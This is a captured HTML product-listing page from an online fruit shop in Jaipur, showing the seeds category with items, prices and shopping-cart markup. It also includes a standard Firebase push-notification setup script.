

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thefruitshop.in/ProductShop.aspx?CQy4a91yPksWsbtzgXRVPu9lIpDIyrpGwTZA5te54lg%3D
body_size: 16604
content:


<!DOCTYPE html>

<html>
<head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	The Fruits Shop: Online Fresh Fruits in Jaipur
</title>
    <!-- Bootstrap stylesheet -->
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" /><link rel="icon" href="images/favicon.ico" type="image/x-icon" /><link href="bootstrap/css/bootstrap.css" rel="stylesheet" />
    <!-- crousel css -->
    <link href="js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
    <!--bootstrap select-->
    <link href="js/dist/css/bootstrap-select.css" rel="stylesheet" type="text/css" />
    <!-- font -->
    <link href="https://fonts.googleapis.com/css?family=Fira+Sans:300,400,500,600,700,800,900%7CPT+Serif:400,700" rel="stylesheet" />
    <!-- font-awesome -->
    <link href="font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" /><link href="css/ele-style.css" rel="stylesheet" type="text/css" />
    <!-- stylesheet -->
    <link href="css/style.css" rel="stylesheet" type="text/css" /><link href="css/QuickCart.css" rel="stylesheet" type="text/css" />
    <script src="https://www.gstatic.com/firebasejs/9.0.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/9.0.0/firebase-messaging.js"></script>
    <script type="module">
        // Import the functions you need from the SDKs you need
        import { initializeApp } from "https://www.gstatic.com/firebasejs/11.10.0/firebase-app.js";
        // TODO: Add SDKs for Firebase products that you want to use
        // https://firebase.google.com/docs/web/setup#available-libraries

        // Your web app's Firebase configuration
        const firebaseConfig = {
            apiKey: "AIzaSyBP738o_7T_UZoHZ_KtucunqzwA_4Q-Hdw",
            authDomain: "myecommercenotification.firebaseapp.com",
            projectId: "myecommercenotification",
            storageBucket: "myecommercenotification.firebasestorage.app",
            messagingSenderId: "319947196252",
            appId: "1:319947196252:web:c09fa0297b2b149ae76399"
        };

        // Initialize Firebase
        const app = firebase.initializeApp(firebaseConfig);
        const messaging = firebase.messaging();

        // Ask permission & get token
        messaging.requestPermission()
            .then(() => messaging.getToken())
            .then(token => {
                console.log("Firebase Token:", token);
                // Send token to server (SaveToken.aspx)
                fetch('/SaveToken.aspx', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({ token: token })
                });
            })
            .catch(err => {
                console.warn("Permission denied", err);
            });

        // Display message when received (browser open)
        messaging.onMessage(payload => {
            alert("📦 New Order Received!\n" + payload.notification.title + "\n" + payload.notification.body);
        });
    </script>
    
</head>
<body class="header3">
    <form method="post" action="./ProductShop.aspx?CQy4a91yPksWsbtzgXRVPu9lIpDIyrpGwTZA5te54lg%3d" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/b3AwR09VSHByZGRmNEFaR01tQ21zZzF3bDZSUklzSUVNNXFPJTJiZUpxRG5Db0Z6dGRuVEdpRFBsZVJGWHgwTDVFPkZST1pFTiBGT09EIDwvYT48L2xpPjxsaSBjbGFzcz0nSGVhZGluZyc+PGEgICBocmVmPVByb2R1Y3RTaG9wLmFzcHg/[base64]/Q1F5NGE5MXlQa3NXc2J0emdYUlZQdTlsSXBESXlycEd3VFpBNXRlNTRsZyUzZD5TRUVEUzwvYT48L2xpPjxsaSBjbGFzcz0nSGVhZGluZyc+PGEgICBocmVmPVByb2R1Y3RTaG9wLmFzcHg/SGclMmZxYm5lOFhadHk0SXpzUkkwVXpxZlNrZUNyTUF0JTJmJTJiemlTcU5DRjdIZWFMNyUyZiUyYk1TdmwzQVdBNnhmc2NBQ1k+VmVnZ2llcyA8L2E+PC9saT5kAgIPFgIfAAXdBzxsaSA+PGEgICBocmVmPVByb2R1Y3RTaG9wLmFzcHg/[base64]/[base64]/////w9ki9wqklUu0xLlsg60fqjfEVsrc95h1rFF3cVJPSG9kjA=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=_OwGYciq6i-beCIDj_-gjcT94l6cD7RTD1f81A_lrd-0pvwMI1MeTuCZ4-6DTZ4o1d2LkQbnfEVU41TFgWS4GJ5tWd39fdcfetGqgBvIhxk1&amp;t=638624225722563647" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=Zy_Vb99zaAjoig4I-lKhGd8g7FN72fHf6R8LqacAbSdErCRlzCeef1zoCWSDEXEuBAtPzIovCSDMka4xxEDiF7CSNXwoF6rFQEV-RRxVY_Rbtar0VoVI-XaYiR8hvU85syaM53C8f52DqryeykLCPVpCtB_uIk21Vt-eMvojZ_0HCu9upJ-bdSFbWzXzsMY70&amp;t=ffffffffe6d5a9ac" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=fN7S_NNB_MbdC_8JiTP4S4Yv9f4P8tc63ftDy-IUt3OYNshWFvuK86FQvrfDEUuivWv46-bhfYc7ZwcbL6gOZiRpmt6kA-GgU6DLFkmDnik-Vz6PlMhWS8zBd-XtcSc2CWUQkGlCHNOpJDvv8LTyXssJhhIVfy5_YNaeFrIs0f6TrhgVMuonbfG8fzd7_uhJ0&amp;t=ffffffffe6d5a9ac" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5B28D0F5" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABSHCZ03D7M9uHWs5568LAKxc+HsRBepoMkkSYhJ2hJnhpRNBjo6BwmICJNuqR7OlaGvUuRAfDLzLxK9mwmNfXBZVXpGQB+5+uolroumqcYWCzxA5UO12H6FgdeVqrjZtLxEr6Ouks01zMKBxCWRvGZm4/kULOnBnftKy7yvA8VHuGwkh3VvRUexuPZ5vmZOgCfhz2uMwsUPFGd79ENOLU8jQwgykANO6qxBEOOlqjG0SlivYi4bt73fPMlkGi0o3JFR51JluT8BLri6Wj/wO4I7JAxcokwwSLxfChaovo3cUwjkREx7RdETxAB7iwuEXAOL29tJSPxENqsWi/JN8HFpYklrL6kPUbXgtNC9luibOkl0fCUBxZHjO2u89Gouo812iQ18/RmbUJGnU9pHUhgO7ogmiBeemeUFCHzqRELT2K9OKd0shfhSabKuC8225AVoRupr/1UTVhkmm7MSj5R2" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', ['tctl00$UpdatePanel1','UpdatePanel1','tctl00$ContentPlaceHolder1$UpdatePanel2','ContentPlaceHolder1_UpdatePanel2','tctl00$UpdatePanel2','UpdatePanel2'], [], [], 90, 'ctl00');
//]]>
</script>

        <!--top start here -->
        <div id="UpdatePanel1">
	
                <div class="top">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12 col-md-12 col-lg-12 col-xs-9">
                                <ul class="list-inline pull-left icon icons hidden-xs">
                                    <li><a href="AboutUs.aspx">Welcome to The Fruit Shop</a> </li>
                                    <li class="dropdown currency"></li>
                                </ul>
                                <ul class="list-inline pull-right  icons">
                                    <input type="hidden" name="ctl00$hfCustId" id="hfCustId" />
                                    <li class="dropdown login"><a href="#" class="dropdown-toggle" data-toggle="dropdown">
                                        <i class="icon_profile"></i>My Account</a>
                                        <ul class="dropdown-menu dropdown-menus">
                                            <li>
                                                <p>
                                                    Account
                                                </p>
                                            </li>
                                            <li><a href="Dashboard.aspx"><i class="icon_profile"></i>Dashboard</a> </li>
                                            <li class="hidden-lg"><a href="MyOrders.aspx"><i class="icon_bag"></i>My Orders</a>
                                            </li>
                                            <li><a href="TrackOrder.aspx"><i class="icon_cart"></i>Track Order</a> </li>
                                            <li><a href="CustomerProfile.aspx"><i class="icon_profile"></i>Profile</a> </li>
                                            <li class="hidden-lg"><a href="Changepassword.aspx"><i class="icon_lock"></i>Change
                                            Password</a> </li>
                                            <li>
                                                <a id="lbInOut" class="btn" href="javascript:__doPostBack(&#39;ctl00$lbInOut&#39;,&#39;&#39;)">Login/Signup</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li class="dropdown login "><a href="#" class="dropdown-toggle" data-toggle="dropdown">
                                        <i class="icon_search"></i></a>
                                        <ul class="dropdown-menu srchdropdown">
                                            <div id="srch" class="input-group srch">
                                                <input name="ctl00$search" type="text" id="search" class="form-control input-lg" placeholder="search" />
                                                <span class="input-group-btn">
                                                    <button onclick="__doPostBack('ctl00$btnSearch','')" id="btnSearch" type="button" class="btn btn-default btn-lg">
                                                        <i class="icon_search"></i>
                                                    </button>
                                                </span>
                                            </div>
                                        </ul>
                                    </li>
                                    <li id="cartlist" class="dropdown cart"><a href="#" class="dropdown-toggle" data-toggle="dropdown">
                                        <i class="icon_cart"></i>Cart</a>
                                        <span id="lblTotalItem">0</span>
                                        <ul class="cartdropdown-menu  dropdown-menu listoverflow">
                                            <li>
                                                
                                                
                                                <table class="table">
                                                    <tbody>
                                                        <tr>
                                                            <td class="text-left" colspan="3">
                                                                <h4>
                                                                    <span class="text-right text-danger">Sub Total:
                                                                    <i class="fa fa-rupee"></i>
                                                                        <span id="lblTotalAmt">.00</span></span></h4>
                                                            </td>
                                                        </tr>
                                                    </tbody>
                                                </table>
                                                <div class="buttons">
                                                    <button class="btn-cart" type="button" onclick="location.href='mycart.aspx'">
                                                        <i class="icon_cart"></i>View Cart</button>
                                                    <button class="btn-cart" type="button" onclick="location.href='CheckOut.aspx'">
                                                        <i class="icon_box-checked"></i>Checkout</button>
                                                </div>
                                            </li>
                                        </ul>
                                    </li>
                                    <li class="hidden-xs">
                                        <ul class="list-inline social">
                                            <li><a href="https://www.facebook.com/" target="_blank"><i class="social_facebook"></i>
                                            </a></li>
                                            <li><a href="https://twitter.com/" target="_blank"><i class="social_twitter"></i></a>
                                            </li>
                                            <li><a href="https://www.instagram.com/" target="_blank"><i class="social_instagram"></i></a></li>
                                        </ul>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-md-7 col-sm-7 col-lg-7 col-xs-3 hidden-lg">
                                <!-- menu start here -->
                                <div>
                                    <nav class="navbar">
                                        <div class="navbar-header">
                                            <span style="font-size: 30px; cursor: pointer" onclick="openNav()">
                                                <button data-target=".navbar-ex1-collapse" data-toggle="collapse" class="btn btn-navbar navbar-toggle" type="button"><i class="fa fa-bars"></i></button>
                                            </span>
                                        </div>
                                        <div id="mySidenav" class="sidenav ">
                                            <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
                                            <ul class="nav navbar-nav pull-left">
                                                <li class="Heading">
                                                    <a href="https://thefruitshop.in">Home</a>

                                                </li>

                                                <li class='Heading' ><a   href=ProductShop.aspx?%2fWKydqe2mpi0b4NKx46Me748c%2fgfwhPVRzQst3ELMPNgUwQECT1tJayWGBxZVUJumYTIK840osntCayRAgIt13QSzOuwU4LfNVO%2bXGl57nU%3d>SEASONAL & EXOTIC FRUITS</a></li><li class='Heading'><a   href=ProductShop.aspx?fPicmDmrNqHwFXtx5FQPeoFymBTQrltVay3Flx2jjjXz7cX%2f%2bpsIntdoVo%2foJeTAJraC1kVuOCLCpqeG9THvl%2bPe1h4%2fBHDagbPfy3rl1go%3d>SUN DRY FRUIT & BERRY </a></li><li class='Heading'><a   href=ProductShop.aspx?6kanjHwu2T%2f6wo1yzHPNs%2f%2b%2fXSenQsCxHTOZHnYKTX7EZHk%2fDCsdYNWr8wqZpCWF>GIFT BASKET</a></li><li class='Heading'><a   href=ProductShop.aspx?op0GOUHprddf4AZGMmCmsg1wl6RRIsIEM5qO%2beJqDnCoFztdnTGiDPleRFXx0L5E>FROZEN FOOD </a></li><li class='Heading'><a   href=ProductShop.aspx?bl0PHX6D8r4AcYVUwLjqXmKljGD9%2fgabDIJaj%2f8RD8cJDzQngipJ0DbfyYx3%2fsYXqWgU2qRy66O5L4rh%2bwH4fA%3d%3d>DRY FRUIT & NUTS </a></li><li class='Heading'><a   href=ProductShop.aspx?CQy4a91yPksWsbtzgXRVPu9lIpDIyrpGwTZA5te54lg%3d>SEEDS</a></li><li class='Heading'><a   href=ProductShop.aspx?Hg%2fqbne8XZty4IzsRI0UzqfSkeCrMAt%2f%2bziSqNCF7HeaL7%2f%2bMSvl3AWA6xfscACY>Veggies </a></li>
                                                <li class="Heading">
                                                    <a href="contactus.aspx">Contact us</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </nav>
                                </div>
                                <!-- menu end here -->
                            </div>
                        </div>
                    </div>
                </div>
            
</div>
        <!--top end here -->
        <!-- header start here-->
        <header>
            <nav>
                <div class="container">
                    <div class="nav-inner">
                        <div class="col-md-2 col-sm-2 col-lg-2 col-xs-12">
                            <div id="logo">
                                <a href="http://thefruitshop.in">
                                    <img class="img-responsive" src="images/header3/logo.png" alt="logo" title="The Furit Shop" loading="lazy" />
                                </a>
                            </div>
                        </div>
                        <div class="col-md-10 col-sm-10 col-lg-10 col-xs-7">
                            <!-- menu start here -->
                            <div id="menu" class="hidden-xs">
                                <nav class="navbar">
                                    <div class="navbar-header">
                                        <button data-target=".navbar-ex1-collapse" data-toggle="collapse" class="btn btn-navbar navbar-toggle" type="button"><i class="fa fa-bars"></i></button>
                                    </div>
                                    <div class="collapse navbar-collapse navbar-ex1-collapse padd0">
                                        <ul class="nav navbar-nav pull-left">
                                            

                                            <li ><a   href=ProductShop.aspx?%2fWKydqe2mpi0b4NKx46Me748c%2fgfwhPVRzQst3ELMPNgUwQECT1tJayWGBxZVUJumYTIK840osntCayRAgIt13QSzOuwU4LfNVO%2bXGl57nU%3d>SEASONAL & EXOTIC FRUITS</a></li><li ><a   href=ProductShop.aspx?fPicmDmrNqHwFXtx5FQPeoFymBTQrltVay3Flx2jjjXz7cX%2f%2bpsIntdoVo%2foJeTAJraC1kVuOCLCpqeG9THvl%2bPe1h4%2fBHDagbPfy3rl1go%3d>SUN DRY FRUIT & BERRY </a></li><li ><a   href=ProductShop.aspx?6kanjHwu2T%2f6wo1yzHPNs%2f%2b%2fXSenQsCxHTOZHnYKTX7EZHk%2fDCsdYNWr8wqZpCWF>GIFT BASKET</a></li><li ><a   href=ProductShop.aspx?op0GOUHprddf4AZGMmCmsg1wl6RRIsIEM5qO%2beJqDnCoFztdnTGiDPleRFXx0L5E>FROZEN FOOD </a></li><li ><a   href=ProductShop.aspx?bl0PHX6D8r4AcYVUwLjqXmKljGD9%2fgabDIJaj%2f8RD8cJDzQngipJ0DbfyYx3%2fsYXqWgU2qRy66O5L4rh%2bwH4fA%3d%3d>DRY FRUIT & NUTS </a></li><li ><a   href=ProductShop.aspx?CQy4a91yPksWsbtzgXRVPu9lIpDIyrpGwTZA5te54lg%3d>SEEDS</a></li><li ><a   href=ProductShop.aspx?Hg%2fqbne8XZty4IzsRI0UzqfSkeCrMAt%2f%2bziSqNCF7HeaL7%2f%2bMSvl3AWA6xfscACY>Veggies </a></li>
                                            
                                        </ul>
                                    </div>
                                </nav>
                            </div>
                            <!-- menu end here -->
                        </div>
                        <div class="col-md-2 col-sm-2 col-lg-2 col-xs-12">
                            
                        </div>
                    </div>
                </div>

            </nav>
        </header>
        <!-- header end here -->
        <div>
            
       
    <input type="hidden" name="ctl00$ContentPlaceHolder1$hfCatid" id="ContentPlaceHolder1_hfCatid" value="8" />
      <div class="product">
        <div class="container">
            <div class="row">
                <div class="sort col-sm-12 col-md-12 col-lg-12 col-xs-12">
                    <div class="row">
                        <div class="col-sm-3 col-md-3 col-lg-3 col-xs-12">
                            <div class="form-group input-group input-group-sm" style="margin-top: 28px; margin-bottom: -20px;">
                                <label class="input-group-addon" for="input-sort">
                                    Sort by
                                </label>
                                <select name="ctl00$ContentPlaceHolder1$ddlSort" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ContentPlaceHolder1$ddlSort\&#39;,\&#39;\&#39;)&#39;, 0)" id="ContentPlaceHolder1_ddlSort" class="form-control selectpicker bs-select-hidden">
	<option selected="selected" value="Sort By">Sort By</option>
	<option value="Low">Price (Low &gt; High)</option>
	<option value="High">Price (High &gt; Low)</option>

</select>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-sm-12">
                    <div class="row">
                        <!-- Category Tag end here -->
                        <div id="ContentPlaceHolder1_UpdatePanel2">
	
                                <!-- product start here -->
                              
                                <!-- product start here -->
                                <div class="product">
                                    <div class="container">
                                        <div class="row">
                                            <div class="col-sm-12">
                                                <div class="row">
                                                    
                                                             <div class="product-layout product-list col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                                                <div class="product-thumb">
                                                                    <div class="col-lg-4 col-xs-6">
                                                                        <div class="image">
                                                                            <a href="single-product.aspx?pc=152" class="rec-fill front front--slide-left">
                                                                                <img src="Media/ProductImg/ThumbImg/MIX SEED.jpg" alt="image" title=' SEED MIX '
                                                                                    class="img-responsive" loading="lazy"/>
                                                                            </a><a class="rec-fill back back--slide-left" href="single-product.aspx?pc=152">
                                                                                <img src="Media/ProductImg/ThumbImg/MIX SEED.jpg" alt="image" title=' SEED MIX '
                                                                                    class="img-responsive" loading="lazy"></a>
                                                                        </div>
                                                                    </div>                                                                    
                                                                    <div class="col-xs-6">
                                                                    
                                                                        <div class="caption">
                                                                
                                                                            <div class="onhover">
                                                                                <ul class="list-inline">
                                                                                <li>  <h4>
                                                                                <a href="single-product.aspx?pc=152">
                                                                                    SEED MIX </a></h4></li>
                                                                                    <li>
                                                                                        <p class="price">
                                                                                            <i class="fa fa-rupee"></i> <span>
                                                                                                <span id="ContentPlaceHolder1_lvFruits_lblRegularPrice_0" class="new-price">275.00</span></span>
                                                                                            </p>
                                                                                                <span>
                                                                                        300
                                                                                        GRAM</span>
                                                                                    </li>
                                                                                   
                                                                                    <li>
                                                                                        <p class="qtypara pull-left">
                                                                                            <span id="Span1" class="minus"><i class="fa fa-minus"></i></span>
                                                                                            <input name="ctl00$ContentPlaceHolder1$lvFruits$ctrl0$txtQuantity" type="text" value="1" id="ContentPlaceHolder1_lvFruits_txtQuantity_0" class="form-control qty" style="width:50px;" />
                                                                                           
                                                                                            <span id="Span2" class="add"><i class="fa fa-plus"></i></span>
                                                                                            <input type="hidden" name="product_id" value="1" />
                                                                                        </p>
                                                                                    </li>
                                                                                    <li>
                                                                                        <a id="ContentPlaceHolder1_lvFruits_imgBtnAddCart_0" class="add-tocart btn-primary" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lvFruits$ctrl0$imgBtnAddCart&#39;,&#39;&#39;)" style="vertical-align: super;"><i class="fa fa-shopping-cart"></i>  Add To Cart</a>
                                                                                        
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                             <div class="product-layout product-list col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                                                <div class="product-thumb">
                                                                    <div class="col-lg-4 col-xs-6">
                                                                        <div class="image">
                                                                            <a href="single-product.aspx?pc=118" class="rec-fill front front--slide-left">
                                                                                <img src="Media/ProductImg/ThumbImg/pumpkin-seeds.jpg" alt="image" title=' PUMPKIN SEED'
                                                                                    class="img-responsive" loading="lazy"/>
                                                                            </a><a class="rec-fill back back--slide-left" href="single-product.aspx?pc=118">
                                                                                <img src="Media/ProductImg/ThumbImg/pumpkin-seeds.jpg" alt="image" title=' PUMPKIN SEED'
                                                                                    class="img-responsive" loading="lazy"></a>
                                                                        </div>
                                                                    </div>                                                                    
                                                                    <div class="col-xs-6">
                                                                    
                                                                        <div class="caption">
                                                                
                                                                            <div class="onhover">
                                                                                <ul class="list-inline">
                                                                                <li>  <h4>
                                                                                <a href="single-product.aspx?pc=118">
                                                                                    PUMPKIN SEED</a></h4></li>
                                                                                    <li>
                                                                                        <p class="price">
                                                                                            <i class="fa fa-rupee"></i> <span>
                                                                                                <span id="ContentPlaceHolder1_lvFruits_lblRegularPrice_1" class="new-price">180.00</span></span>
                                                                                            </p>
                                                                                                <span>
                                                                                        100
                                                                                        Gram</span>
                                                                                    </li>
                                                                                   
                                                                                    <li>
                                                                                        <p class="qtypara pull-left">
                                                                                            <span id="Span1" class="minus"><i class="fa fa-minus"></i></span>
                                                                                            <input name="ctl00$ContentPlaceHolder1$lvFruits$ctrl1$txtQuantity" type="text" value="1" id="ContentPlaceHolder1_lvFruits_txtQuantity_1" class="form-control qty" style="width:50px;" />
                                                                                           
                                                                                            <span id="Span2" class="add"><i class="fa fa-plus"></i></span>
                                                                                            <input type="hidden" name="product_id" value="1" />
                                                                                        </p>
                                                                                    </li>
                                                                                    <li>
                                                                                        <a id="ContentPlaceHolder1_lvFruits_imgBtnAddCart_1" class="add-tocart btn-primary" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lvFruits$ctrl1$imgBtnAddCart&#39;,&#39;&#39;)" style="vertical-align: super;"><i class="fa fa-shopping-cart"></i>  Add To Cart</a>
                                                                                        
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                             <div class="product-layout product-list col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                                                <div class="product-thumb">
                                                                    <div class="col-lg-4 col-xs-6">
                                                                        <div class="image">
                                                                            <a href="single-product.aspx?pc=119" class="rec-fill front front--slide-left">
                                                                                <img src="Media/ProductImg/ThumbImg/sunflower-seeds-500x500.jpg" alt="image" title=' SUNFLOWER SEED'
                                                                                    class="img-responsive" loading="lazy"/>
                                                                            </a><a class="rec-fill back back--slide-left" href="single-product.aspx?pc=119">
                                                                                <img src="Media/ProductImg/ThumbImg/sunflower-seeds-500x500.jpg" alt="image" title=' SUNFLOWER SEED'
                                                                                    class="img-responsive" loading="lazy"></a>
                                                                        </div>
                                                                    </div>                                                                    
                                                                    <div class="col-xs-6">
                                                                    
                                                                        <div class="caption">
                                                                
                                                                            <div class="onhover">
                                                                                <ul class="list-inline">
                                                                                <li>  <h4>
                                                                                <a href="single-product.aspx?pc=119">
                                                                                    SUNFLOWER SEED</a></h4></li>
                                                                                    <li>
                                                                                        <p class="price">
                                                                                            <i class="fa fa-rupee"></i> <span>
                                                                                                <span id="ContentPlaceHolder1_lvFruits_lblRegularPrice_2" class="new-price">110.00</span></span>
                                                                                            </p>
                                                                                                <span>
                                                                                        100
                                                                                        Gram</span>
                                                                                    </li>
                                                                                   
                                                                                    <li>
                                                                                        <p class="qtypara pull-left">
                                                                                            <span id="Span1" class="minus"><i class="fa fa-minus"></i></span>
                                                                                            <input name="ctl00$ContentPlaceHolder1$lvFruits$ctrl2$txtQuantity" type="text" value="1" id="ContentPlaceHolder1_lvFruits_txtQuantity_2" class="form-control qty" style="width:50px;" />
                                                                                           
                                                                                            <span id="Span2" class="add"><i class="fa fa-plus"></i></span>
                                                                                            <input type="hidden" name="product_id" value="1" />
                                                                                        </p>
                                                                                    </li>
                                                                                    <li>
                                                                                        <a id="ContentPlaceHolder1_lvFruits_imgBtnAddCart_2" class="add-tocart btn-primary" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lvFruits$ctrl2$imgBtnAddCart&#39;,&#39;&#39;)" style="vertical-align: super;"><i class="fa fa-shopping-cart"></i>  Add To Cart</a>
                                                                                        
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                             <div class="product-layout product-list col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                                                <div class="product-thumb">
                                                                    <div class="col-lg-4 col-xs-6">
                                                                        <div class="image">
                                                                            <a href="single-product.aspx?pc=117" class="rec-fill front front--slide-left">
                                                                                <img src="Media/ProductImg/ThumbImg/chiaseed.jpg" alt="image" title=' CHIA SEED'
                                                                                    class="img-responsive" loading="lazy"/>
                                                                            </a><a class="rec-fill back back--slide-left" href="single-product.aspx?pc=117">
                                                                                <img src="Media/ProductImg/ThumbImg/chiaseed.jpg" alt="image" title=' CHIA SEED'
                                                                                    class="img-responsive" loading="lazy"></a>
                                                                        </div>
                                                                    </div>                                                                    
                                                                    <div class="col-xs-6">
                                                                    
                                                                        <div class="caption">
                                                                
                                                                            <div class="onhover">
                                                                                <ul class="list-inline">
                                                                                <li>  <h4>
                                                                                <a href="single-product.aspx?pc=117">
                                                                                    CHIA SEED</a></h4></li>
                                                                                    <li>
                                                                                        <p class="price">
                                                                                            <i class="fa fa-rupee"></i> <span>
                                                                                                <span id="ContentPlaceHolder1_lvFruits_lblRegularPrice_3" class="new-price">245.00</span></span>
                                                                                            </p>
                                                                                                <span>
                                                                                        250
                                                                                        Gram</span>
                                                                                    </li>
                                                                                   
                                                                                    <li>
                                                                                        <p class="qtypara pull-left">
                                                                                            <span id="Span1" class="minus"><i class="fa fa-minus"></i></span>
                                                                                            <input name="ctl00$ContentPlaceHolder1$lvFruits$ctrl3$txtQuantity" type="text" value="1" id="ContentPlaceHolder1_lvFruits_txtQuantity_3" class="form-control qty" style="width:50px;" />
                                                                                           
                                                                                            <span id="Span2" class="add"><i class="fa fa-plus"></i></span>
                                                                                            <input type="hidden" name="product_id" value="1" />
                                                                                        </p>
                                                                                    </li>
                                                                                    <li>
                                                                                        <a id="ContentPlaceHolder1_lvFruits_imgBtnAddCart_3" class="add-tocart btn-primary" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lvFruits$ctrl3$imgBtnAddCart&#39;,&#39;&#39;)" style="vertical-align: super;"><i class="fa fa-shopping-cart"></i>  Add To Cart</a>
                                                                                        
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                             <div class="product-layout product-list col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                                                <div class="product-thumb">
                                                                    <div class="col-lg-4 col-xs-6">
                                                                        <div class="image">
                                                                            <a href="single-product.aspx?pc=116" class="rec-fill front front--slide-left">
                                                                                <img src="Media/ProductImg/ThumbImg/Flaxseeds_grande.jpg" alt="image" title=' Flax Seed'
                                                                                    class="img-responsive" loading="lazy"/>
                                                                            </a><a class="rec-fill back back--slide-left" href="single-product.aspx?pc=116">
                                                                                <img src="Media/ProductImg/ThumbImg/Flaxseeds_grande.jpg" alt="image" title=' Flax Seed'
                                                                                    class="img-responsive" loading="lazy"></a>
                                                                        </div>
                                                                    </div>                                                                    
                                                                    <div class="col-xs-6">
                                                                    
                                                                        <div class="caption">
                                                                
                                                                            <div class="onhover">
                                                                                <ul class="list-inline">
                                                                                <li>  <h4>
                                                                                <a href="single-product.aspx?pc=116">
